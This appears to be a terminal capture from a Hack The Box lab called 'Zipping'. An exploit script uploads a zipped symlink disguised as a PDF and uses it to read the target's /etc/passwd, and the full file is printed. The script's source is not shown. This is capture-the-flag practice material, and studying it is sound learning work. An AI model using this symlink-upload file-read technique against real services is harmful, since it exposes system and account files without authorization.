 ┌──(kali㉿kali)-[~/htb/Zipping]
└─$ python3 ex.py
File to read: /etc/passwd
Creating symlink..
Zipping..
  adding: symlink.pdf (stored 0%)
Done! Zip file: sym.zip
Uploading file..
File UUID:  e6498b9e1fc876a9cdd11e371aab953d

Reading file..
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
systemd-network:x:101:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-timesync:x:102:103:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:103:109::/nonexistent:/usr/sbin/nologin
systemd-resolve:x:104:110:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
pollinate:x:105:1::/var/cache/pollinate:/bin/false
sshd:x:106:65534::/run/sshd:/usr/sbin/nologin
rektsu:x:1001:1001::/home/rektsu:/bin/bash
mysql:x:107:115:MySQL Server,,,:/nonexistent:/bin/false
_laurel:x:999:999::/var/log/laurel:/bin/false